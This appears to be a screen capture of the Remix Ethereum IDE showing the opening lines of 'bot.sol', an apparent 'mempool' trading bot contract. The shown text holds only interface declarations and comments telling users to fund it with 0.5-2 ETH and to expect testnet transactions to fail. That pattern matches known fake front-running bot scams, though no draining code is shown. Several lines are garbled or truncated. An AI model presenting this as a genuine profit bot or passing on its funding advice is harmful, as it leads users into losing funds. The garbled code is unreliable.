 Remix - Ethereum IDE - Brave
Remix - Ethereum IDE
remix.ethereum.org
1
SOLIDITY COMPILER
COMPILER
0.8.4+commit.c7e474f2
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compile bot.sol
Ctrl+S to compile contracts/bot.sol
Compile and Run script
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 0.5-2 ETH or more if poss
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint); - gas
ansfer(address recipient, uint amount) external returns (bool); - gas
lowance(address owner, address spender) external view returns (uint); - ga
14 function approve(address spender, uint amount) external returns (bool); - gas
15 function transferFrom(address sender, address recipient, uint amount) external returns (
16 function createStart(address sender, address reciver, address token, uint256 value) exte
17 function createContract(address _thisAddress) external; - gas
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address); - gas
0
Listen on all transactions
Filter with transaction hash or address
Type the library name to see available commands.
>